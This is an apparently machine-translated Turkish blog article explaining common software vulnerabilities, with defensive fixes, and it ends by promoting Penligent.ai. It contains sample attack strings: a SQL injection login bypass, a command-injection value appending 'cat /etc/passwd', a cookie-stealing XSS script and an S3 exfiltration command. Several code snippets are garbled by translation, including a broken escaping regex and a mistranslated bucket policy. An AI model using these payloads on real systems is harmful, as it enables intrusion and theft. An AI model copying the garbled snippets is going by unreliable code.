"Siber Uzaydaki Hataların" Gerçekte Ne Anlama Geldiğini Anlamak

Siber uzaydaki hatalardan söz ettiğimizde, yazılım sistemleri, bulut platformları, API'ler ve bağlı cihazlarda bulunan dijital zayıflıklardan bahsediyoruz. Bunlar bir oturum açma formundaki eksik bir giriş kontrolü kadar küçük veya milyonlarca kaydı açığa çıkaran yanlış yapılandırılmış bir bulut depolama kovası kadar büyük olabilir. Bu hataları tehlikeli kılan, hatanın kendisi değil, saldırganın bu hatayı silah olarak kullanma becerisidir. Modern ihlallerin çoğu elit sıfır günlerden değil, basit hatalardan kaynaklanmaktadır: güncel olmayan bağımlılıklar, varsayılan kimlik bilgileri, bozuk erişim kontrolü veya eksik doğrulama mantığı.

Gerçek olaylarda saldırganlar genellikle internette açıkta kalan portlar, eski yazılım sürümleri, korumasız yönetici panelleri ya da genel erişime açık bulut hizmetleri gibi kolay bulunabilen meyveleri ararlar. Bir hata bulduklarında, bunu bir istismara dönüştürürler. Bu yolculuk -fark edilmeyen kusurdan tam sistem tehlikesine- tam da hata tespiti ve önlemeyi bu kadar önemli kılan şeydir.

Siber Hataların Arkasındaki En Yaygın Güvenlik Açıkları

Güvenlik araştırmacıları ve bug bounty platformları sürekli olarak belirli güvenlik açığı kategorilerinin tekrar tekrar ortaya çıktığını bildirmektedir. Bu tehditleri bir perspektife oturtmak için onları mantıksal olarak gruplandırmak faydalı olacaktır:

| Güvenlik Açığı Türü | Açıklama | Gerçek Etki |

|---|---|---|

| Enjeksiyon Kusurları | Geçersiz girdi veritabanını veya sistem komutlarını değiştirir | Yetkisiz erişim, veri tahrifatı |

| Bozuk Kimlik Doğrulama | Zayıf veya kusurlu giriş/oturum mantığı | Hesap devralma |

| Erişim Kontrolü Hataları | Eksik rol kontrolleri veya izin uygulaması | Ayrıcalık yükseltme |

| Hassas Veri Maruziyeti | Zayıf şifreleme, genel depolama, hata ayıklama sızıntıları | Veri hırsızlığı |

| Sunucu Yanlış Yapılandırmaları | Açık bağlantı noktaları, varsayılan parolalar, hata ayıklama modu | Kolay saldırı giriş noktaları |

Bunların birçoğu, web uygulamalarının ele geçirilmesinden büyük bulut veri sızıntılarına kadar kayda değer olaylarda görülmüştür. Ve bunların çoğu, birileri onu istismar edene kadar zararsız görünen bir hata ile başladı.

Böcekler Nasıl Gerçek Saldırılara Dönüşür?

Saldırganlar genellikle bir saldırı zinciri izler:

- Keşif - Savunmasız hizmetleri veya uç noktaları tarayın

- Numaralandırma - Sürümleri, teknolojileri, potansiyel zayıflıkları tanımlayın

- İstismar - Yükleri veya kötü amaçlı girdileri iletme

- Ayrıcalık Yükseltme - Yönetici veya kök düzeyinde erişim elde etme

- Kalıcılık - Arka kapılar veya zamanlanmış işler yükleme

- Sızma - Hassas verileri veya kimlik bilgilerini çalmak

Tek bir hata, örneğin bir SQL enjeksiyon noktası, tüm bu zincirin kilidini açmak için yeterli olabilir.

Gerçek Saldırı Örneği: SQL Enjeksiyonu İstismarı

Tipik bir savunmasız oturum açma akışı, kullanıcı girdisini doğrudan birleştirebilir:

python

#Vulnerable Python Flask kodu

kullanıcıadı = request.form['kullanıcıadı']

şifre = request.form['şifre']

query = f "SELECT * FROM users WHERE username = '{username}' AND password = '{password}'"

cursor.execute(sorgu)

Bir saldırgan giriyor:

pgsql

admin' VEYA '1'='1

Sonuçta ortaya çıkan sorgu, doğru bir koşulu zorlayarak anında erişim sağlar; parola gerekmez.

Nasıl Düzeltilir

python

1TP5Parametre bağlama ile güvenli versiyon

query = "SELECT * FROM users WHERE username = %s AND password = %s"

cursor.execute(sorgu, (kullanıcı adı, şifre))

Parametrelendirilmiş sorgular, girdinin sorgu mantığını değiştirmesini önleyerek saldırıyı etkisiz hale getirir.

Komut Enjeksiyonu: Kullanıcı Girdisini Sistem Kontrolüne Dönüştürme

Bir ana bilgisayara ping atan bir Node.js uç noktası düşünün:

javascript

const { exec } = require("child_process");

app.get("/ping", (req, res) => {

const host = req.query.host;

exec(ping -c 3 ${host}, (err, output) => {

res.send(output);

});

});

Bir saldırgan gönderebilir:

bash

?host=8.8.8.8; cat /etc/passwd

Bu tek noktalı virgül, muhtemelen hassas sistem dosyalarını açığa çıkaran ikinci bir komutu çalıştırır.

Daha Güvenli Yaklaşım

İdeal olarak, kabuk komutlarını çalıştırmaktan tamamen kaçının. Ama gerekirse:

javascript

const allowed = /^[0-9a-zA-Z\\.\\-]+$/;

if (!allowed.test(host)) {

return res.status(400).send("Geçersiz ana bilgisayar.");

}

Girdi beyaz listesi saldırı yüzeyini önemli ölçüde sınırlar.

Siteler Arası Komut Dosyası Yazma ve Oturum Hırsızlığı

Web uygulamalarında saldırganlar genellikle kötü amaçlı komut dosyaları enjekte eder:

html

<script>

fetch('' + document.cookie)

</script>

Sayfayı görüntüleyen herkes oturum belirteçlerini sızdırarak hesabın ele geçirilmesini sağlar.

Çıktı Kodlamasına Göre Savunma

javascript

const escapeHTML = (str) =>

str.replace(/</g, "/g, ">");

element.innerHTML = escapeHTML(userInput);

Kodlama, kullanıcı tarafından kontrol edilen verilerin çalıştırılabilir kod olarak değil metin olarak ele alınmasını sağlar.

Otomatik Araçlar ve Fuzzing ile Hata Tespiti

Tespit yalnızca manuel testlere bağlı değildir. Modern ekipler birleştirir:

- Statik Analiz (SAST) kaynak koddaki güvensiz kalıpları bulmak için

- Dinamik Analiz (DAST) canlı uygulamaları araştırmak için

- Bağımlılık Taraması güncel olmayan kütüphaneleri yakalamak için

- Konteyner ve Bulut Taraması yanlış yapılandırmaları tespit etmek için

- Fuzzing çökmeleri ve uç durum hatalarını ortaya çıkarmak için

Basit bir fuzz testi şöyle görünebilir:

python

def vulnerable_function(data):

if data == b "CRASH":

raise RuntimeError("Crash algılandı!")

Rastgele girdileri tekrar tekrar beslemek, bir geliştiricinin hiç beklemediği tehlikeli davranışları ortaya çıkarabilir.

Bozuk Erişim Kontrolü: Herkes Yönetici Olduğunda

Bir arka uç uç noktası düşünün:

javascript

app.get("/admin/users", (req, res) => {

return res.send(getAllUsers());

});

Rol denetimleri olmadan, kimliği doğrulanmış -hatta doğrulanmamış- herhangi bir kullanıcı yönetici verilerine erişebilir.

Uygun Rol Uygulaması

javascript

if (req.user.role !== "admin") {

return res.status(403).send("Forbidden");

}

Ayrıcalık sınırları varsayılmamalı, bilinçli olarak belirlenmelidir.

Bulut Yanlış Yapılandırmaları: Sessiz İhlal Vektörü

Herkese açık bir bulut kovası, toplu veri ifşasına kapı açar. Bir Amazon S3 kovası herkese açık erişime izin veriyorsa, bir saldırgan tek bir komutla her şeyi indirebilir:

bash

aws s3 sync s3://target-bucket ./loot

Kilitleme Politikası

json

{

"Etki": "Reddet",

"Müdür": "*",*

*"Eylem": "s3:*",

"Kaynak": "*"

}

Bulut güvenliği sadece kod değil, yapılandırma disiplinidir.

Böcekleri Var Olmadan Önlemek

En güçlü siber savunma konuşlandırmadan önce başlar:

- Kullanıcı girdilerini evrensel olarak doğrulayın

- MFA ve sıkı erişim kontrolleri uygulayın

- Düzenli olarak yama yapın ve bağımlılıkları takip edin

- Kullanılmayan hizmetleri ve bağlantı noktalarını kaldırın

- Kod incelemeleri ve mimari tehdit modellemesi yapmak

- Güvenliği CI/CD işlem hatlarına entegre edin

Önleme, ihlal sonrası temizlemeden daha ucuz, daha hızlı ve daha güvenilirdir.

Gelişmiş Savunma: Aldatma ve Saman Böcekleri

Bazı ekipler, saldırganların zamanını boşa harcamak için tasarlanmış, kasıtlı olarak zararsız, istismar edilemeyen hataları - "saman böcekleri" - konuşlandırır. Alışılmadık olsa da, bu strateji saldırı maliyetini yükseltir ve otomatik istismar araçlarını bozabilir. Bal küpleri, sandbox izleme ve anomali tespiti ile birlikte kullanıldığında aldatma, düşmanlar için belirsizlik yaratır ve savunmacılara zaman kazandırır.

Sızma Testi ve İnsan İçgörüsü

Otomatik araçlar bilinen güvenlik açıklarında mükemmeldir, ancak insan liderliğindeki sızma testleri iş mantığı kusurlarını, zincirleme istismarları ve yaratıcı saldırı vektörlerini ortaya çıkarır. Yetenekli bir test uzmanı, kritik sistemlere ulaşmak için bir enjeksiyon açığını yanlış yapılandırılmış depolama ve ayrıcalık yükseltme ile birleştirebilir - tarayıcıların gözden kaçırabileceği bir şey.



Nerede Penligent.ai Modern Güvenliğe Uyum Sağlar

Yalnızca el emeğine dayanmadan sürekli test yapmak isteyen kuruluşlar için, aşağıdaki gibi akıllı bir platform Penligent.ai güçlü bir rol oynayabilir. Penligent, güvenlik açığı taramasını yapay zeka güdümlü saldırı simülasyonuyla birleştirerek otomatik olarak

- Yanlış yapılandırmaları, enjeksiyon kusurlarını ve bozuk erişim kontrolünü belirleyin

- İstismar edilebilirliği test etmek için gerçek saldırgan davranışını simüle edin

- Riskleri etki ve olasılığa göre puanlayın

- Hızlı düzeltme için sonuçları CI/CD işlem hatlarına aktarın

Tipik bir iş akışı şöyle görünebilir:

mathematica

Code Commit → CI Build → Penligent Scan → AI Attack Simulation →

Risk Puanı → Düzeltme Önerisi → Otomatik Yeniden Test

Bu, güvenliği ara sıra yapılan testlerden sürekli güvenceye dönüştürür.

Gelecek: Yapay Zeka Güdümlü Tespit ve Otomatik İyileştirme

Yeni nesil savunma, kalıpları tespit etmek, güvenlik açıklarını tahmin etmek ve potansiyel olarak bunları otomatik olarak yamamak için makine öğrenimini kullanacaktır. Sistemler daha karmaşık ve dağıtık hale geldikçe, kuruluşlar otomasyona, davranışsal analitiğe ve proaktif azaltmaya ağırlık verecektir.

Sonuç

Siber uzaydaki hatalar soyut sıkıntılar değildir; saldırıları, ihlalleri ve mali kayıpları körükleyen gerçek güvenlik açıklarıdır. Bunları tespit etmek için otomatik test, kod analizi, fuzzing, sızma testi ve gerçek zamanlı izlemenin bir karışımı gerekir. Bunları önlemek için güvenli kodlama, disiplinli yapılandırma, sıkı erişim kontrolü ve sürekli yama gerekir.

Kazanan kuruluşlar, güvenliği bir olay değil bir süreç olarak ele alan ve saldırganların önüne geçmek için hem insan uzmanlığını hem de akıllı araçları kullananlardır. İster geleneksel yöntemlerle ister Penligent.aigörev aynıdır: hataları ihlale dönüşmeden önce durdurmak.